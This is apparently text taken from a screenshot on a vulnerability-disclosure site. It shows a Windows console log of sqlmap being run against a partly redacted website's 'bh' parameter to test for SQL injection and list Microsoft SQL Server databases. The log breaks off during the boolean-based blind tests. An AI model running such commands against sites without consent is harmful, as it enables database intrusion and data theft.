 C:\Python27\sqlmap>sqlmap.py -u "http://www. /Webwsfw/ztcx/?bh=1" --dbms
=mssql --dbs
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:35:39
[14:35:39] [INFO] testing connection to the target URL
[14:35:40] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:35:41] [INFO] target URL is stable
[14:35:41] [INFO] testing if GET parameter 'bh' is dynamic
[14:35:41] [WARNING] GET parameter 'bh' does not appear dynamic
[14:35:41] [WARNING] heuristic (basic) test shows that GET parameter 'bh' might
not be injectable
[14:35:41] [INFO] testing for SQL injection on GET parameter 'bh'
[14:35:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[14:35:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:35:45] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[14:35:45] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
www.wooyun.org